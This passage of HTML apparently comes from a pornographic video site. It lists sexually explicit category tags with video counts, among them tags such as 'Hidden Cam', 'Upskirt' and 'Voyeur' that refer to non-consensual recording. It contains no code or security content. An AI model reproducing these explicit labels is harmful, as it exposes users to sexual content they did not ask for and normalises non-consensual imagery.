                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1089)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/174/French/popular/1/" target="_self">
                                    <i class="la la-tag"></i> French <span>(1334)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/259/Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fucking <span>(8010)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/192/Gagging/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gagging <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(3795)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/193/German/popular/1/" target="_self">
                                    <i class="la la-tag"></i> German <span>(2428)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>(2406)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/209/Glamour/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glamour <span>(1032)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1511)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1135)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Golden Shower <span>(212)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/138084417/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1531)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1533)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Group Sex <span>(3186)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(3055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(5529)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>(15653)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1783)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(4444)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/119/Hospital/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hospital <span>(849)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/151/Hotel/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hotel <span>(1130)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/183/Housewife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Housewife <span>(1335)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Humiliation <span>(1228)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hungarian <span>(871)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/148/Husband/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Husband <span>(1141)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(4350)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/167/Insertion/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Insertion <span>(837)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(5021)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/115/Interview/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interview <span>(1031)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/154/Italian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Italian <span>(1179)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(4710)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/131/Jeans/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jeans <span>(709)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/216/Jerking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jerking <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/219/Jizz/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jizz <span>(1071)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/186/Juggs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juggs <span>(1034)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/231/Juicy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Juicy <span>(1176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/207/Kinky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kinky <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/208/Kissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kissing <span>(1866)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/156/Kitchen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kitchen <span>(1061)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/149/Knockers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Knockers <span>(344)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10747908/Korean /popular/1/" target="_self">
                                    <i class="la la-tag"></i> Korean  <span>(1268)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1134)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(4092)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/178/Legs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Legs <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(5958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/129/Lezdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lezdom <span>(1022)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/243/Lick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lick <span>(1287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(3741)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(12681)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(574)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/146/Maid/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maid <span>(1098)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/104/Maledom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Maledom <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(2142)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1572)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(8947)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/125/Medical/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Medical <span>(875)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/173/Melons/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Melons <span>(692)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(422)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Missionary <span>(1168)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mistress <span>(1759)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mmf <span>(1091)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nerdy <span>(1029)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1351)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/239/Nude/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nude <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1003)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nurse <span>(1123)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1037)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1676)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oiled <span>(1150)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/253/Oral/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Oral <span>(3675)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(2853)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1547)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(3412)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(5758)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/141/Pain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pain <span>(1072)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1707)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(5105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1832)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Penetrating <span>(1030)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/210/Perky/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Perky <span>(925)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Piercing <span>(1535)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pigtail <span>(376)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1407)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/117/Police/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Police <span>(1055)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/108/Polish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Polish <span>(643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/170/Pool/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pool <span>(1068)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(3743)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1134)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(4164)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(9520)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(5093)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1648)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/224/Riding/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Riding <span>(4247)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1085)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rocco <span>(353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1737)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Screaming <span>(770)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1653)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/257/Sex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex <span>(6176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sex Tape <span>(1037)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(3320)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1226)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Skinny <span>(2103)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Cock <span>(355)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(3723)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Smoking <span>(1039)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1558)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1942)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanish <span>(1112)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1463)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Speculum <span>(487)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>(1845)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>(3431)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>(1253)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stripper <span>(1282)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/221/Student/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Student <span>(1100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sucking <span>(2656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Surprise <span>(1025)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swedish <span>(393)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>(1259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(3470)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1166)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/214/Tease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tease <span>(1101)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(21555)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1115)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(6454)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/238/Tight/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tight Pussy <span>(1209)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tiny <span>(1296)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/256/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tits <span>(5300)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(491)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/112/Topless/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Topless <span>(851)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/250/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Toys <span>(2389)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tugjob <span>(287)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Turkish <span>(735)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/96/Twins/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twins <span>(242)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>(3353)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Unshaved <span>(133)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1198)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>(1325)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(4005)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Watersport <span>(34)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
